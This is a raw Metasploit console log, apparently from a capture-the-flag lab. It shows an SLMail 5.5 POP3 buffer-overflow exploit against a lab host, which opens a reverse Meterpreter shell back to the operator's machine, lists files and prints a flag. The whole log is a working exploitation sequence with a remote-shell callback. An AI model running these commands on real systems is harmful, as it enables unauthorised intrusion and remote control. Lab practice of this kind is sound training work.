 msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:59628 ) at 2023-07-11 07:00:26 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2023-07-08 00:25:28 -0400 maillog.008
100666/rw-rw-rw- 2159 fil 2023-07-08 03:01:25 -0400 maillog.009
100666/rw-rw-rw- 1979 fil 2023-07-11 06:31:45 -0400 maillog.00a
100666/rw-rw-rw- 1740 fil 2023-07-11 07:00:24 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >